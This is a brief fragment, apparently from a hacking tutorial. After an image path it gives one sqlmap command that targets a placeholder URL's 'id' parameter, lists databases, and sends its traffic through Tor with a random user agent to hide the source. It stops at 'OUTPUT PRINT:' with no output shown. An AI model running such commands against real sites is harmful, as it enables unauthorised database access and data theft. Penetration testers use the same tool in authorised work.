 [+] EXPLORING WITH SQLMAP: sqlmap.py -u 'http://www.target.com/page.php?id=1' -p id --random-agent --beep --level 3 --risk 2 --threads 2 --tor --check-tor --tor-type=SOCKS5 --dbs --dbms='Mysql' --time-sec 10 --batch OUTPUT PRINT: